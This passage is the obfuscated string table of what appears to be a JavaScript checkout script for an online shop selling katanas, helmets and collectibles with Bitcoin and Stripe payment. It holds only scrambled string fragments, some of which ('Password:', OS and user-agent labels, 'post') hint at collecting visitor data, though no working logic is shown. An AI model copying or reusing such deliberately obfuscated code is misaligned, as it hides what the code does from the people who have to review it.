:100;\x20fon','MasDF','bICTu','TfJSv','ease\x20use\x20a','NtCHp','jHDVR','BCjvL','Sorry,\x20the','NqUZk','outofstock','YHXxa','mmoBm','ks\x20after\x20o','will\x20','the\x20order\x20','-katana-sw','item','\x20&\x20Conditi','ithout\x20rem','Wudcp','Valencienn','VvXLj','dHYwu','w\x20if\x20you\x20n','AbuGO','tions.html','BTC\x20Paymen','Preparing\x20','CHMjK','unavailabl','D2L75yXup3','SqdQD','RlLAk','QaPsz','plete\x20your','Bitcoin\x20pr','pEubt','FzzjQ','NZMLF','armored\x20ve','dblyV','scrollTo','WNHfQ','ent','LOEnn','aaekP','\x20Display)','lphoa','n\x20open\x20Cus','</span>','|22|5|7|4|','oy-popmart','eed\x20suppor','ess1-billi','IVwTB','ZdwHC','ut\x20type=\x22p','FCsCF','WisuQ','T\x20REQUEST\x22','5dKQfN8BB3','success','removeItem','kpwHm','<source\x20sr','BSHoc','Basic\x20Ship','ilable.\x20Pl','VudJQ','EWL75yXup3','\x20Sword','-size:70%\x22','E9L75yXup3','kAzaS','Option\x20Cha','d=\x22Name\x22\x20n','ique\x20times','CnUJS','HAQNf','e\x20src=\x22ass','aDGnc','YHADS','kKL75yXup3','dwmOM','ezL75yXup3','ment_suppo','5d4rcCzTEL','HrfKc','DCIUt','jDdBY','DFgqZ','uwcpE','eFeYq','EdohO','</b>\x20email','ibL75yXup3','gagLk','norvincy','(\x27Exchange','ImzZt','tr>','CiAUc','Red+\x20(Blue','QzkwY','vXSCV','hnwbp','\x20gift\x20when','rtPsN','katanas.ht','5d9S7GbggA','oduct\x20avai','nClick=\x22go','TsuruGR','size:90%;\x22','ight:900;\x20','katana\x20min','htigc','300;\x20text-','irm','lamjh','popularque','zwxYp','><img\x20src=','5dmw7mNxlQ','We\x20noticed','Hand','IGBmu','Sleeves\x20On','pVCoD','ONQvy','nbGEb','5d6hIXMl5A','<br><br></','5df1VRJVO0','م\x20الاسم\x20ال','kPVgE','fadeIn\x200.4','nxiQv','laTKi','thod.','<font\x20styl','TCYyV','uhwQX','ck=\x27copyWa','JiZWc','gDJwR','tSEke','mVbLY','class=\x22als','ccount','re\x20was\x20a\x20p','mqvvT','SlFXL','iBZUy','sSprw','dTL75yXup3','mask\x20[prot','\x20-\x20Referre','fHNmR','id\x20email\x22\x20','lor:#333;\x20','Qyzbz','lhpZb','WPOUB','ble','BSakv','\x20redeem\x20yo','TLGga','\x20-\x20','yle=\x22margi','EbTUt','\x20<b>shoppi','ervice\x20int','LkFzr','han\x20usual.','bykQf','lZDDL','sjVQk','FtZcZ','kdHwf',')\x20Right','ick=\x22gotoP','fjQkN','fljrl','cumx','f\x20Future\x20H','\x20checkout.','rLkts','.\x20You\x20must','remove','Gmgjo','ikQWW','RygDe',';\x20}','lXoeQ','Arm','5d8a9uD9qP','y\x22\x20name=\x22c','3|2|6|1|0|','ards/googl','GhZYH','eding.','IIHxj','JMSNS','UdljZ','all\x20produc','ZUNbh','Mask\x20/V2\x20(','Российские','arset=utf-','efeEV','GjaSL','wssmo','eMmpk','AalCd','fa8754387a','IElsO','LUOrG','hZncJ','GMogo','nvenience.','\x20You\x27ll\x20ge','etuzo','n\x20Accessor','backpack','cards/mast','ship.','ansfer\x20rec','\x20Pay','I\x20need\x20hel','Gchhm','JieUWL75yX','ef=\x22produc','8018592GSLlRH','Mechanical','top','Bjptu','KNGSf','WUcEz','MPRCJ','\x20larger\x20qu','DIuIO','UmbLX','topanchor','PxJmD','URnnD','ess\x20in\x20<b\x20','cgjiF','gKrxr','wdPcY','holder=\x22Po','style=\x22hei','Vwhvz','iMNiz','GAdHU','Sorry','\x20Armor\x20(','nsider\x20cho','xeMMr','kNNvO','a\x20mini\x20Hea','BmkVX','o-order','LDqKb','brL75yXup3','VaTvq','BHZMz','TuhwH','ngJVY','5d8nptypeB','Address:\x20','aOnZS','XUhKx','NbzCK','omo\x20code.\x20','sqpdh','AcPZM','id\x20gray;\x20b','payment','send','wwBqt','UUBNz','kFL75yXup3','5deBD9yE6N','ages/gift.','rWWoy','OuhYw','iNhKc','CAHmT','e=\x27line-he','guitar\x20ped','ssssssssto','tPVfM','iIZcU','DtaLR','d/gift.mp3','kUome','shoes','ZNyEb','kbWbe','fEMZI','SBjyr','\x20are\x20not\x20a','\x20<a\x20href=\x22','f=\x27javascr','HLhwF','e\x22\x20placeho','not\x20work\x20p','BOX:\x20','NYdlZ','QGtJg','ipping\x20det','rnOPJ','wotAK','wbuno','OVRgO','getFullYea','FmjDX','Abzsj','durrj','<span\x20clas','flCaX','aFUpq','XJODY','Nrtfc','your\x20count','mmQRf','uZpQo','lKL75yXup3','fOqch','ards/amex.','5drGQIvQab','GtzCB','NYapT','\x20style=\x27fo','ours).','uFlXw','zwbBN','orm-input\x22','n\x20order\x20co','h7L75yXup3','jtL75yXup3','PvgIy','jnL75yXup3','lVL75yXup3','Returns\x27)\x22','CxuRV','el\x20is\x20ship','WNSHt','ete.png','e\x20got\x20for\x20','UPxNT','LIJkF','giftcolor','nd\x20will\x20be','90%;\x20line-','TmXxr','giftsound','ick=\x22payBT','render','HkaFv','ROTHER.</d','secbullet','JYqhn','quantity','k\x20[Custom]','HPGNJ','fyrzc','prodbanner','mplete\x20nam','play','yBUBI','RAOfP','zpGwN','checkout.','dkaCP','us.','(GIFT)','TfTaL','tails</div','flash\x200.8s','buddha','cxriT','5doD7VKyMw','href=\x22prod','jxAQK','jqSli','in</li>','\x20or\x20made-t','agnum\x20+\x20fx','\x22><input\x20t','Red','his\x20item\x20b','Source:','-xxl','vUggw',';\x27>','mhRBF','CID','px;\x20line-h','jVCGP','dPGFB','h\x20the\x20blue','mail\x22\x20name','align:left','Show\x20Cart','\x20order\x20wit','\x20cannot\x20be','BdtLH','5dkQoNBZCS','your','GSL75yXup3','TPdCj','<select\x20id','\x20|\x20OS:\x20','n\x20TsuruGR','form-input','YLQbq','ble\x20for\x20sh','ont-size:1','Terminator','m-input\x22\x20s','AL&apply_m','YmnLf','Mask','GXrkk','ZxiOj','=\x22font-siz','rder.','DAJtY','jVfPR','QwweB','YdSmA','XdWdq','x;\x20white-s','XtCYB','sByClassNa','-xxxl','ienMX','d=\x22Phone\x22\x20','il\x22\x20placeh','more\x20in\x20ou','d=\x22Passwor','OqQKz','eline.jpg','YByEW','gn=\x22left\x22\x20','BpXMa','k7L75yXup3','hJBdV','NOTE:<br>','ZogGL','GArtc','EmvyX','ight:600;\x20','kout-optio','name=\x22addr','<tr><td\x20cl','qfBAg','nce</b></s','saaaH','ely.','ase\x20read\x20t','\x20next\x2024h\x20','MMTim','5dBIQmmdcL','\x20Armored\x20G','UjSvD','Priority','d\x20or\x20contr','Okipn','vol','ort\x20[Conta','order\x20conf','mantis\x20bla','PDOKQ','FbYvS','iuWkf','ions.html\x27','iCtZW','IiqQt','ne;cursor:','Brazilian\x20','GluIb','n.\x20Our\x20apo','5d1UBiwRa6','HTIew','ArXYU','Dune\x20Jacke','ion','hipIB','EFunX','f\x20it\x20gets\x20','requests</','top-end','ncluding\x20o','QjCut','VCmnB','CRdhA','gLYpb','lKcBh','hCUdo','u\x20enter\x20th','Dbkjz','ight:16px;','nly)','GLaPK','opacity','cyWUU','agnum\x20only','LuFfZ','\x20cellspaci','kmOcG','wwqJo','are\x20secure','JfHeW','o\x20fulfill\x20','KfHJz','order-radi','hPcFg','lpadding=\x22','limited\x20pr','5dOl3jqMK9','Finish\x20Lin','OLvlf','ipping','nditions\x20b','d\x20in\x20your\x20','Izanami','liRzv','rt\x20and\x20add','UBPcp','RLTyD','bVpqP','5dDF3gXy9g','rival,\x20whi','rgin-botto','unyNn','NWvdJ','tion','ng\x20cart</b','vice\x20does\x20','S.\x20Dollars','tCiBy','QBkzu','lgSpI','Fuuph','\x20+\x20fx01\x20(f','Iron\x20Man\x20H','KJlaX','packx','gift.ogg\x22\x20','ide\x20comple','<option\x20\x20\x20','DJMGa','ave\x20at\x20lea','zSJya','NOAeN','tton-conta','bVYkE','mYAkr','FCYKO','kwWuH','\x20disabled\x20','e\x20payment/','4|0|6|1|3|','yjHPJ','HDQkP','Izdqk','\x20of\x20the\x20sh','lxWJl','ypFiA','hUL75yXup3','BoL75yXup3','tion><opti','bdXkC','WKAXy','xWzDb','ce2\x22\x20id=\x22s','BsfLt','xqwZg','ailinput\x22\x20','5dqrHgGU7U','2-4\x20weeks\x20','lShDR','znHWW','iBMHJ','tJuls','=\x27fa\x20fa-co','zzFMP','olor:#FFF;','height:23p','qYSbl','\x20your\x20tran','AnJCt','movements\x20','\x20of\x20hours\x20','style=\x27col','bZmmD','t-accessor','\x22\x20style=\x22c','ngth\x20and\x20b','getDay','TNPkl','KmyxA','\x22password2','=\x22left\x22\x20st','l\x20be\x20conve','cdcCo','HAL75yXup3','by\x20HYPEBRO','\x22>Stripe</','xyUCk','reload','bWMcV','GcVvQ','DbfdI','n-price_\x22]','.00','qFLKB','ted\x20tariff','not\x20availa','TgRvt','YYmBB','wuKjh','QYGoI','LwpVx','insertAfte','hange=\x22ena','urchase\x20at','tions!\x20Enj','mnL75yXup3','NlBVI','3\x22\x20type=\x22a','product-cy','kluhQ','LWsHm','oy\x20your\x20pr','o\x20us,\x20you\x27','5dhDhf7gzP','Digital\x20Oc','Ndvhj','8qL75yXup3','</span>\x20=\x20','5dFeUUIXkT','bottom:10p','IWL75yXup3','zRrtv','rrCes','YVRvz','YsExg','yFkbp','Sorry,\x20thi','lwL75yXup3','HTL75yXup3','bKWtd','jgBIP','wCUaS','zbmmc','f\x20hours\x20to','e\x20the\x20gift','oYgtn','classList','lTyoL','5dcdqn6MYb','h:100%;\x20ba','mYTNp','imatronic\x20','country','mQIWx','ottom:none','CQL75yXup3','tml','neEpc','#8dd65a','0px;\x20line-','post','oGgdz','qVTdb','e=\x22font-si','special','000\x27>impor','WNfWc','combo','ast\x20name\x22\x20','5dfSQHBNu0','NOTE:<br><','TGZxz','\x20|\x20COUPON:','t\x20to\x20pick\x20','\x27Cancellat','UOcgP','bLCBK','shpinfo','PFFMn','3|5|2|0|6|','tional).','COdmV','nfo\x22\x20style','lVqwI','8.5','t</div>','heckout.ht','\x20(with\x20bas','rVyKp',':-6px\x22><sp','19|1|9|10|','obile\x20app.','ditions.ht','ETgTC','jyjNa','numeric\x20ch','fFYiQ','shuWe','TsLDy','AilJN','ent\x20import','5d7hXTF6mF','JprlN','<a\x20href=\x27t','DZzTH','VvZRe','*=cart]','LGINf','span></cen','nzche','d=\x22Order\x22\x20','creditcard','\x22creditcar','BuOmq','iv></b>Com','LCoJQ','data','biCDa','mdgLI','opping\x20car','ling\x20Adres','MZTmV','oNoET','AAbBk','jTKAl','\x20<span\x20cla','<div\x20style','yLrOY','VrleO','cZYpn','assets/sou','JjPSC','inline','eGjxG','ccZcO','disabled','RTfCT','\x20order\x20but','NFOKV','yes','e\x20a\x20couple','Bnumt','veNao','YyWGQ','XtlVm','oqieF','ejRnG','Completing','Cudyc','(\x27faq.html','sp;Notify\x20','ahnIW','MeFfx','fafdu','d_checkout','machine56','jLpeb','6|3|2|0|5|','PHdNj','FJfFG','eQBhG','5dtQYT8o5F','uteMJ','t\x20exchange','onreadysta','gn:middle;','Vuvnk','WxlUT','yIegV','\x20Katana','lCoVZ','=\x27termsagr','ZLfGh','cGOcE','ZbTpq','FpDDA','Sorry,\x20we\x27','=\x22text-ali','r><div\x20cla','name=\x22phon','\x20Shipping\x20','OOGre','hip\x20<b\x20sty','5dyTHxk9G1','gift','IQDmD','An\x20Order\x20C','qSUZx','ance.\x20Plea','Check\x20your','style','ONmFQ','AuhgI','INSJs','\x20from\x20us</','se\x20our\x20onl','op:10px;\x20m','\x20<b\x20style=','lly\x20check\x20','QnzVG','dFiel','a></td>','oVUoU','xcikc','5ddv2r1Kag','e\x20QR\x20code\x20','fGykf','s\x20page.','XMfLV','wGiftInfo(','AxDja','en\x20during\x20','nter>','=\x22width:80','1-3\x20weeks\x20','bdmDo','Xfqze','yKxLl','k\x20katana','McieH','Alibaba','held\x20by\x20th','xFPfc','ext\x22\x20id=\x22B','coDcA','OFeLN','TtIsX','QaSOs','Out\x20of\x20Sto','t\x20Add-On\x20A','atqpI','GfL75yXup3','qImTA','er\x20BTC\x20onl','PYzke','iVfNC','omers:\x20<b\x20','\x20style=\x22ve','te\x27);\x22\x20\x20>','Vngei','bSSmN','a\x20PROTO\x20Ty','Help?','ajax','35%;','lor\x20Chart<','s\x20items\x20th','5dxK43co9Z','Ztamh','JIcnJ','Z1L75yXup3','gJEyJ','hkVkc','EoipP','5dcBBXTfRT','QHdeG','irect)\x20','zzKJY','5dEjWQfO4C','5dtjtTiosV','xsiZi','slation\x20pl','KlcWd','etails.\x20Pa','xZnSG','=\x27font-siz','gin-top:-2','ftsize\x22\x20cl','t:2.85em;\x20','valueOf','TRYNv','obSgK','border-bot','qDwai','rYnMc','mLZZb','yle=\x22backg','stal\x20code\x22','<hr><div\x20s','ShoeCase','message','liL75yXup3','eline-smal','Choose\x20Col','AyzyC','aVL75yXup3','DPHONE\x20GIF','>\x20<i\x20class','UyGAg','com/trigge','oJRfB','poqRM','aOmsW','kFDZn','LhECt','GpdxJ','ut&nbsp;','hTdWU','gCdxZ','ed></div><','cle\x20solid\x22','spwjI','g-left:32p','location','JBKye','wehoE','Exchange\x20R','IWnqs','sion\x20(Add-','pping\x20addr','12c8ff09fc','Terrk','r>\x20Payment','fadeIn\x202.3','_checkout\x22','\x0aPassword:','s\x20in\x20<b\x20st','rAOif','JVVoz','=\x27margin-t','RGGqu','er_icon.jp','\x20Arm','tenance\x20is','xPHWV','auWhs','eWCwa','qOxdP','t-01','state\x22\x20pla','xQGUj','son\x20Weave\x20','r.com\x22>ord','nt-size:90','dress1\x22\x20pl','aOjFo','pport','=\x27width:98','n><br><br>','QOeWs','aOfVS','vGrpQ','cnJnx','sxmfO','osJWG','ing\x20checko','AvTUt','get=\x22_blan','WDisD','KSEJd','all\x20order\x20','GKUHy',')\x20Out\x20of\x20S','5dgTNzcpVq','CtL75yXup3','=\x22giftsoun','tify\x20Me\x22/>','ntrolled\x20b','npwfZ','Jlocq','or:#f0f0f0','ovhaM','Spine','zxMBz','mGMoP','\x22\x20name=\x22zi','qUclV','akkOP','dphone\x20for','EQrNV','vable)\x20bat','MHDOI','EmL75yXup3','PbfuT','SAGeA','Sorry,\x20we\x20','8F8;\x20margi','rtitempric','er\x20details','SdXTB','qPfNd',':solid\x200.5','ice.\x20Pleas','rFcQy','dosgE','gMIis','XldqC','toxEG','</div></td','r\x20ships','gEjoH','arset=UTF-','dpenl','mFRwQ','VbXcc','uECAb','PvneF','TvAEP','iRFYW','abc','tock.\x20Plea',':pointer;\x20','MexUR','\x20arrival,\x20','ZXjrh','olicy(\x27Ref','RFQUS','ection\x20to\x20','evdUH','lected\x20val','OxqnI','price_1PMM','SxaBZ','PlOWp','price_1Qom','tIMjd','\x20to\x20confir','5|1|6|3|0|','TKvhJ','ibAyL','u\x20after\x20pa','oayOc','plrfa','In\x20the\x20mea','1|4','BTC)','ut_total\x20c','wBWcP','5dCgUOuH0A','zzdgf','rovince\x22\x20c','is\x20item\x20be','cIeNa','ลูกค้าชาวไ','kDL75yXup3','e:150%;\x20ma','iTEHf','CzUBe','elmet\x20(Bas','de\x20complet','VHQTz',');\x22><optio','tbqMl','nform\x20your','FlQyW','Rgrwu','(Red+)\x20Blu','CFbab','0;\x20margin-','wMNzc','Free\x20Basic','v></td>','ance','not\x20calcul','8nL75yXup3','Ptsgt','yncWi','ZMddF','OIbuz','hipped\x20to\x20','5dYkWoMIor','JQzNq','GAVfm','RxOiZ','ckpyp','re\x20items\x20t','artitem\x22\x20s','MzAvo','mJtra','art','a\x20href=\x27ma','oDqxY','nuhes','pRcuQ','rm-address','ttom:-20px','fa-info-ci','abled\x20plac','lick:\x20','radius:10p','e\x20wallet\x20a','hOQAh','In\x20Stock','MYMme','Armor\x20A2','ng\x20cart\x20on','parts.\x20Ple','cDbgW','bsp;','oomIn\x20fast','な名前と配送先住所を','c=\x22images/','jIFUL','\x20onclick=\x22','dFumQ','VZloc','TGsFO','uUnCN','roblem\x20ret','.us-east-1','XTwPA','#FFF;\x20font','gdL75yXup3','essory','<ul></div>','0.00','lves,\x20thir','nsion','>\x20before\x20y','heckout\x22><','<center>','N\x20PAYMENT\x22','ke\x20up\x20to\x202','nRTFt','icXLo','clZoQ','rder\x20detai','oaGMy',':#11b900;\x20','te\x22\x20target','IRnku','IeUfG','kDkBO','der\x20subtot','es\x20(shown\x20','wbZae','bOL75yXup3','5dprmgGMyP','JbKaP','nput\x22\x20styl','cartitem\x20c','AEThE','izcba','align=\x22lef','HggSb','RaumM','jbRzh','\x20></span>\x20','TOMRT','\x20request.<','Standard)','mail\x20addre','JusSM','gIlnD','xyL75yXup3','pOHRP','5dFPFGKOzO','Fekuk','red-plus','=\x22opacity:','duct\x20infor','eholder=\x22L','\x22backgroun','tKFVm','ul\x20style=\x27','EIYFu','0px\x27>','英語で提供する必要が','wrap:\x20brea','GhDjI','uired>\x20</d','k50\x20helmet','WtJgS','uFQWR','\x20confirmat','wUZKX','Acpfq','urchase\x20(m','Blue\x20Displ','qbGXS','tor','wMNAj','before\x20pro','lOqyD','5dDp00Fwhm','can\x27t\x20take','5dIQOxY0bD','bottom:-10','\x20shopping\x20','OIfEp','jIPHO','skull\x20mask','other.com<','gUOlQ','dhGwf','aWBml','abled>Blac','items\x20that','ajRcB','OQFEV','.html\x22\x20tar','MYWfK','Phone:','rder\x20ships','3xl','ededed;\x20bo','uGefU','<tr><td></',':80%\x27>Cred','20px;\x20font','On)','gree\x27\x20styl','t,\x20please\x20','itL75yXup3','Sorry,\x20you','5dWXhoWmvE','et\x20eva-00','ALWUX','hypebrothe','100%','e\x20a\x20<b><a\x20','SlbMa','as\x20this\x20ol','BsPUt','is\x20generat','IWXpp','IjaKk','5dNoXV28r6','5dgrhAfP9L','zFBei','VNEzd','5daYLOANM4','within\x20the','5dkywG7Hvx','lor:#fff;\x20','he\x20complet','images/del','sound/gift','Icciq','/div></cen','digitaloce','QfeFq','hlIHZ','XSfLp','EAQGc','FIAuP','00%\x22\x20title','0DL75yXup3','rDtLq','ight:\x20','boot','file:','&tid=','QOhCo','ress\x20Line\x20','identify','hopping','href=\x22mail','px\x22\x20requir','/div>','yPdqt','agree\x20to\x20o','tWfhE','fa-questio','RoUGE','uUNTL','BbL75yXup3','Red+\x20(Red\x20','JPcZm','li>','ift\x20Color\x20','vSTkW','cards/goog','elivery\x20ti','rows','-bottom:-3','cff;\x20borde','YAgts','dobtM','AElDl','Ctbfs','to\x20help\x20yo','yzoaa','Qisjm','x;\x20width:8','zdlvF','rs\x20may\x20tak','lFofM','axes\x20will\x20','OkgNU','ZJgrl','pVdrg','-cyberpunk','Lucia\x20Crim','der\x20or\x20cho','hXoNs','5ddtDR0886','yHVpU','the\x20shippi','Cache\x20Refr','\x20(10%\x20OFF)','BSxHu','d\x20will\x20be\x20','style=\x22wid','se\x20wait\x20fo','Alxzq','City','fttaz','WbRAR','\x20style=\x22fo','hlL75yXup3','coaxO','iceps\x20circ','amiic','NIQqB','UGfzS','y</li>','Me&nbsp;&n','irmation.','MYKOm','zddXE','oDzQn','nal\x20Priori','5dcrV9D7q9','rUeTd','xLIfO','-soon','iQyFU','ThuXm','getTime','hdCCK','BfsAM','ith\x20the\x20tr','emBCg','mDL75yXup3','\x20per\x20order','5dMSuxlqYp','\x20doubt,\x20co','wBCYC','EYUTy','older=\x22Add','XHhvY','FvwRI',';\x20padding-','d=\x22giftsou','DyUOd','JYJBI','red+','j9L75yXup3','\x20+\x20fx01\x20(m','eadphone</','labubu','yZpok','IBsTG','State','ess.html','UCcTm','qcyoU','(Yellow+)\x20','asVNb','g\x20src=\x22ima','jyuhP','x/DHL/UPS)','add','VygaZOJ00e','5d292iCwv5','pgnPA','jLXUQ','=\x22left\x22\x20cl','fHMtB','tXaXq','bVnby','5dvflhpgOw','EKBQs','Gray\x20','TYcrF','qnsNn','ension\x20(op','8fL75yXup3','00;\x22\x20disab','ight:100;\x20','GQKIY','aXrUf','and\x20have\x20a','termscheck','QdceJ','nter\x27\x20onCl','osNqM','C9L75yXup3','0\x27>@web.de','hb-termsco','yohbv','</b>\x20to\x20sh','VAKRu','/option>','qPKtg','>Or\x20Pay\x20wi','\x20type=\x22tex','YyCZQ','fOoMa','=\x27text-ali','nrwGs','tyle=\x22widt','abbreviati','PRvLi','REyOK','nd\x20us\x20an\x20e','ShTAN','WCkLE','qDVAU','titem\x22>GIF','UuOVe','qkTPt','rGnab','or\x20system\x20','ZXpUF','p:-1.8em;\x20','as\x20success','images/tim','imal;\x20marg','il\x22\x20id=\x22em','eFHMt','<option>11','coz','FpdKz','gfAEG','HJMYK','jPqQT','py\x27></i>\x20<','cox','\x22><span\x20cl','MyINK','5dWJvGksie','ETeoX','fees\x20or\x20ev','okYKD','\x22\x20type=\x22au','ht:95%;\x20ma','tHPVp','will\x20be\x20pr','6.5','cNTRd','vCKqx','pVPrG','logies\x20for','rAcjx','jJZWc','UNPpc','Adress\x20Lin','sGeQR','jYFcf','ovided\x20upo','PovRx','ilako','oHZpP','HvNmz','OkdxB','fcOwh','5d7HwVekeA','wmHKJ','td>','TyzXv','FMxiJ','yle=\x22color','t\x22\x20id=\x22Sta','5|2','an>\x20Billin','B6L75yXup3','er\x20to\x20choo','RqaxV','5d6N05hdCy','aZcPE','lucia\x20crim','CxLwS','NRJJZ','iyL75yXup3','userAgent','hGrhQ','#f7f7f7;\x20d','olor:#666\x27','cPAxP','srSag','rSjxa','sDmPB','dbdLp','bMdcz','\x20our\x20custo','FZuaP','JMZuj','jLlLF','XHSmy','r:\x20#CCC;\x20m','5dsLYCP88P','nNogF','5dDuKPC4X1','5d21tljX3B','udio>','ssssssstor','ZZBpJ','ur\x20order.\x20','tbvJk','10px\x22><tbo','yxfOy','\x20width:45%','FGDvr','LzHrv','OZVZR','ne;\x20cursor','background','jCnyz','gSYww','aEKZd','The\x20Bicep\x20','\x20and\x20have\x20','n\x27t\x20match.','nd\x22><sourc','ytPxU','LhAuh','UoZei','\x22font-weig','rovide\x20com','NBdYm','sKaku','ry.\x20Please','photogalle','ories-nfc-','rqeJC','VJInD','spDGe','hRrvS','vTDBc','lastIndexO','ggiqK','><tr\x20style','play\x20contr','ophrn','trainer','qzIZG','greeTerms(','rder','\x20average\x20d','trap\x20(Only','0000\x27>Engl','wIaMr','xdyNU','QsBUB','g6L75yXup3','inter;\x22\x20ti','10px;\x20marg','5dL525RE1S','keOpG','skUOl','Let\x20us\x20kno','dKPVS','FmZNV','XCCvN','VyCTj','ese\x20custom','5dVSbOAcAA','se\x20contact','PTUPc','TxpuD','</div></ce','aoL75yXup3','FxwNj','JvCzS','g\x20USD/BTC\x20','EBJoN','xpqBH','st\x20provide','kWzHC','mgrSDUoYn4','kiIHt','\x20margin-bo','sagree\x27\x20id','German\x20cus','PzIXa','th\x20Bitcoin','g\x20provider','5dLA5OaiTG','te\x22\x20transl','\x20or\x20the\x20CB','rFlKK','tyle=\x27colo','input\x20styl','Uzwke','l\x20time)\x20tr','adius:10px','PpJed','s\x20with\x20Bit','rds</b></d','igRJt','me.\x20HypeBr','ame=\x22city\x22',':32px;\x22>Or','IKDrL','vTcGh','emprice2\x22\x20','IfDmF','hOVec','iv\x20style=\x27','hod</div>','pTgzR','borderColo','Labubu\x20Pro','rtical-ali','coin\x20enjoy','AqYmG','ucyGg','lxYIc','LVXCc','kYyYr','FyXRh','8\x27><span\x20s','KZMbL','%;\x20font-si','Omuyl','iUL75yXup3','met','VFAcb','FvtLv','\x20target=\x27n','UxjmS','slice','er\x20all\x20the','<select\x20na','WQOYv','vGuxs','5dkL1G6qrk','ZgDfn','=\x2216\x22></td','op:20px;\x20m','<center><d','Shipping','gMEew','ErcHY','kyDZo','y\x20us.\x20If\x20t','CydZU','FjRzu','sessionObj','aGSKy','tom:6px;\x22>','jkMYj','mqZki','FroZd','none','kHvyb','yVWYT','5dWdBW77oE','gyTun','LhZqW','d></tr>','nd\x20State/P','er\x20recentl','e=\x27width:9','iBtaJ','rm-city\x22>C','SXpQL','kQL75yXup3','PIMoR','s=\x22icon\x20al','msqYx','\x22\x20id=\x22emai','substring','Terms\x20&\x20Co','moreinfobt','a\x20Holder</','Rail\x20Mount','XlfKn','HVzvK','usyhx','njxhA','afRxj','an\x20error\x20s','cbdEv','5dP6cMo50T','pEHbK','\x20Please\x20co','MxhWW','swal2-clos','display\x20ca','5dpI4kZWin','BTC\x20Buy','BdCOJ','CGcBS','5dZUHkah0R','IqpHz','EyVmE','ditions','pill','pop','Bicep\x20Exte','Steampunk\x20','WHqMS','0\x200\x200\x22\x20met','animated\x20z','5dpR0UJnhK','IJUOW','\x20jacket','cvJEO','YQalK','in\x20English','hJMUI','ACC','Complete\x20y','wdZAy','RqQbS','HdDCP','olors\x20cann','WOpcX','Katana\x20Hol','r/support/','CmzLq','delete\x22></','jtGyv','images/','fore,\x20plea','2|3|6|5|0|','xXjFb','rvsBs','VlBcg','2em','qvLAm','Qbybp','UK\x20custome','dQiJH','utton\x22\x20id=','BqWbP','dLqXD',';\x20text-ali','QBeIM','mkajn','AuwPB','RItpj','KgAtl','qWoNs','</td><td\x20a','tDNYE','irm\x20your\x20o','ttMjo','o\x20Bag','er_icon.pn','8uL75yXup3','acJuP','.\x20Please\x20c','i4L75yXup3','Atcug','wkeAm','\x20provide\x20c','aVQUg','roup\x22><inp','SATlM','nbXTo','\x20onClick=\x22','\x20Display','oing\x20throu','right:0px;','omplete\x20na','zjhYI','e\x20Blockcha','USD\x20','d></div></','OxzNM','yMQax','put\x22\x20style','marginTop','Size\x20Chart','DiHSd','ssets/soun','shipping','\x20orders\x20pl','e\x20without\x20','wiL75yXup3','png\x22\x20class','\x22>Country:','nTCMK','hqggm','Pihck','TQiSU','nUwoS','yDeuo','(EU)','WfMJg','lRNJr','9TL75yXup3','lease\x20revi','SEwVU','Steam\x20Kata','THhZy','RGrKK','price_1Jij','\x20saber','hRL75yXup3','ck.png','eDSAz','get\x20notifi','haVLT','ruSLD','#ff006f','ping(this.','LHWvN','DWtEO','VmbeG','5e6b6f95e0','-Smart-Rin','mation\x20<b>','k\x22\x20style=\x22','hhL75yXup3','d\x202\x22\x20name=','h\x20demand,\x20','hideeee\x22><','PRODUCT_CU','<tr><td><a','rKwhY','NerVJ','LQTzd','rvnOY','fUNzo','gmzhh','lVVQH','tRL75yXup3','TZwKN','OxNRg','Make\x20sure\x20','Ffppj','cKDKS','YecxE','=\x22button\x22\x20','DjQgV','fo\x22\x20style=','<ul\x20style=','jpdly','hat\x20best\x20f','cOZnR','YcAWF','gotoPolicy','sZKvm','ood\x20our\x20<b','GPOJa','n-price\x22]','ooiUS','DQINf','\x20are\x20power','\x20required>','px\x22><tr>','cMULz','tripe.com','UPobC','Carbon\x20Yam','cqhQi','ogether\x20wi','attr','Dune\x20Short','\x20valid\x20ema','\x22>Labubu\x20H','300;\x20margi','rSNHc','ng\x20option\x20','MxtwD','left-right','iRhDZ','YQUTh','rm-email\x22>','qEjrX','あります。Japan','Gqz16nMOxW',':#aaa;\x22>Pr','TPapo','ot\x20respons','ced\x20an\x20ord','pnyZT','up35dZJirK','Garland','Jacket','gyxqJ','JeRUr','LymLw','Punishing\x20','r\x20customs\x20','thes','SiZyP','ine\x202\x22\x20cla','mjBuU','B0L75yXup3','\x20exoskelet','yNPxI','MmnFp','iPHfC','>\x20Import\x20t','=\x27color:#F','2|5|1|4|0|','-in.<br><b','E2L75yXup3','QIPVS','\x20is\x20<b><sp','ly\x20made\x20th','span>','e\x20very\x20sam','m\x22\x20style=\x22','mSrSU','5dxuwX7aBE','ngfwy','hlkQf','ode\x22\x20class','https://ma','shark','fff\x22>','5dDIBrZSF3','-arm.html','UJzrl','text','TPxFP','kruhc','WeYFJ','indbreaker','sCJgn','mOxUU','USD','(Red)','COMPLETED','IyFlN','rms()\x27></d','lKYEA','5daDQ2zLLe','OuFie','QZFie','rtitem\x22>','mSvDX','then','Left\x20+\x20Rig','YVovw','zJxRD','5ddROFnrO5','Rmwyt','IPyWt','3.5','lCxQP','qfARt','TIDBo',':20px\x22\x20cla','Creating\x20A','UfzIJ','VeubG','bVwse','T59Bivo','pPzME','n\x20this\x20thi','tHxce','yellow+','\x20place\x20','-+-','ElhSA','morephotos','th:100%;\x20b','medium','oZxBO','aDLPw','0\x22>','404;\x20font-','oxeeN','vLAiO','ceeding.','me\x20and\x20shi','Sorry,\x20','hefty\x20gove','17%\x22\x20align','#7dbe50','12.5','json','t\x20to\x20see\x20i','XgpvK','ave\x20read\x20a','5ddGXV1Kwx','You\x20must\x20r','mQxcu','x;margin-b','mcHsY','English</b','lability,\x20','crNSmcd16u','5dcWfWOseR','mEyPi','nter><br>','Info','fafafa;\x20pa','NifBv','Pay:','from\x20us.\x20F','wzEiN','hSadq','vlsCv','WZcKH','oKEtB','bureaucrac','\x20least\x201\x20i','your\x20regio','upon\x20order','INDKf','dUFoT','HVIvQ','up\x22\x20id=\x22fo','kDwum','YMfZb','\x20ships','Express)','bffet','qnKad','lbL75yXup3','pcTsw','CNVyO','contact\x20yo','jdsVR','e:310%\x22>📦<','poJwK','<b>shoppin','ium','dy></table','oXxyo','ZcTwM','.png\x27\x20styl','0.7em','FLCIT','ose\x20a\x20chea','5dvJM0xTjE','pwKzz','l\x20Checkout','yment_succ','rt\x20Ring</a','xdPdK','5dSScunqOX','qZXjC','jxqSE','|3|12|4|7|','3|0','AnAey','iIJcD','sold\x20out','s=\x22form-in','T)\x20include','this\x20item\x20','DfKJn','ById','\x22,\x22Info\x22:\x22','ywzPL','KIVbF','color:#2bb','a